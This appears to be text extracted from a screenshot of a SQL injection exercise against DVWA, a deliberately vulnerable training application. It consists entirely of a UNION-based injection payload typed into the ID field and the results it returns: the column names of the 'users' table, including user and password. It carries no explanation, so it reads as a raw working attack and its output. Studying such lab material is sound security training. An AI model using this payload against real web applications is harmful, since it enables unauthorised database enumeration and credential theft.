 ID: ' UNION SELECT null, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE table_schema = 'dvwa' and table_name = 'users'-- -
First name:
Surname: user_id
ID: ' UNION SELECT null, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE table_schema = 'dvwa' and table_name = 'users'-- -
First name:
Surname: first_name
ID: ' UNION SELECT null, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE table_schema = 'dvwa' and table_name = 'users'-- -
First name:
Surname: last_name
ID: ' UNION SELECT null, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE table_schema = 'dvwa' and table_name = 'users'-- -
First name:
Surname: user
ID: ' UNION SELECT null, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE table_schema = 'dvwa' and table_name = 'users'-- -
First name:
Surname: password
ID: ' UNION SELECT null, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE table_schema = 'dvwa' and table_name = 'users'-- -
First name:
Surname: avatar
ID: ' UNION SELECT null, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE table_schema = 'dvwa' and table_name = 'users'-- -
First name:
Surname: last_login
ID: ' UNION SELECT null, COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE table_schema = 'dvwa' and table_name = 'users'-- -
First name:
Surname: failed_login